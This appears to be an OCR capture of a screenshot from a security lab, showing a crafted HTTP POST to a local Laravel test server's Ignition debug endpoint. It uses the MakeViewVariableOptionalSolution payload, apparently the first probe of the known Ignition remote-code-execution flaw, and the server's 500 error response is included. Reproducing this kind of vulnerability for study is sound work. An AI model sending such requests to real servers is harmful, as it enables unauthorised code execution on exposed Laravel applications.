 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 158
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l
1FjMGo4T3IzaVFId3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTR
12 Connection: close
13
14 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"输入可控的日志文件"
}
}
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 06 Jun 2021 08:18:15 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 9827
9
10 {
11 "message": "file_get_contents(输入可控的日志文件): failed to open stream: No
such file or directory",
12 "exception": "ErrorException",
13 "file":
"/Users/tari/Sites/laravel/vendor/facade/ignition/src/Solutions/MakeViewVariabl
eOptionalSolution.php",
14 "line": 75,
15 "trace": [
16 {
17 "function": "handleError"